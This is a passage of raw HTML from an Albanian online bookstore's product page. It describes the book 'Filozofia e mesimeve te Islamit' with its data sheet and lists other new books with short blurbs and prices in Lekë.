href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" title="Dijet e fshehta">Dijet e fshehta</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" class="lnk_img product-image" title="Per jeten dhe vdekjen"><img src="https://CloudFront.bukinist.al/9613-home_default/per-jeten-dhe-vdekjen.jpg" alt="Per jeten dhe vdekjen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" title="Per jeten dhe vdekjen">Per jeten dhe vdekjen</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="14132" data-name="Filozofia e mesimeve te Islamit" data-url="https://bukinist.al/sq/besim-dhe-spiritualizem/14132-filozofia-e-mesimeve-te-islamit.html" data-image-url="http://bukinist.al/img/p/2/4/0/1/3/24013.jpg" data-description="Nj&euml; prift hindu, z. Svami Sad&#039;hu Shogan &Ccedil;ander, organizoi &ldquo;Mbledhjen e Madhe t&euml; Feve&rdquo; n&euml; Town Hall t&euml; qytetit Lahor n&euml; datat 26 &ndash; 29 dhjetor t&euml; vitit 1896. Ai caktoi 5 pyetje tejet t&euml; r&euml;nd&euml;sishme t&euml; spiritualitetit dhe i ftoi dijetar&euml;t e feve t&euml; ndryshme t&rsquo;u p&euml;rgjigjen pyetjeve t&euml; k&euml;rkuara, n&euml; baz&euml; t&euml; Librit q&euml; ata besonin si Hyjnor. Pes&euml; pyetjet ishin: 1. Gjendjet trupore, morale dhe shpirt&euml;rore t&euml; njeriut 2. Cila &euml;sht&euml; gjendja e njeriut pas k&euml;saj jete, pra n&euml; bot&euml;n vijuese? 3. Cili &euml;sht&euml; q&euml;llimi i v&euml;rtet&euml; i qenies s&euml; njeriut n&euml; k&euml;t&euml; bot&euml; dhe si mund t&euml; p&euml;rmbushet ai q&euml;llim? 4. Si ndikojn&euml; veprat te njeriu n&euml; k&euml;t&euml; bot&euml; dhe n&euml; bot&euml;n vijuese? 5. Cilat jan&euml; mjetet p&euml;r t&euml; arritur dijen dhe njohjen Hyjnore?" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><span>Një prift hindu, z. Svami Sad'hu Shogan Çander, organizoi “Mbledhjen e Madhe të Feve” në Town Hall të qytetit Lahor në datat 26 – 29 dhjetor të vitit 1896. Ai caktoi 5 pyetje tejet të rëndësishme të spiritualitetit dhe i ftoi dijetarët e feve të ndryshme t’u përgjigjen pyetjeve të kërkuara, në bazë të Librit që ata besonin si Hyjnor. Pesë pyetjet ishin:</span></p><p><span>1. Gjendjet trupore, morale dhe shpirtërore të njeriut</span></p><p><span>2. Cila është gjendja e njeriut pas kësaj jete, pra në botën vijuese?</span></p><p><span>3. Cili është qëllimi i vërtetë i qenies së njeriut në këtë botë dhe si mund të përmbushet ai qëllim?</span></p><p><span>4. Si ndikojnë veprat te njeriu në këtë botë dhe në botën vijuese?</span></p><p><span>5. Cilat janë mjetet për të arritur dijen dhe njohjen Hyjnore?</span></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Faqe</td><td>230</td></tr><tr class="odd"><td>ISBN</td><td>9789928449115</td></tr><tr class="even"><td>Viti i Botimit</td><td>2019</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>SAMAD AHMET GHORI</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider-1" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span 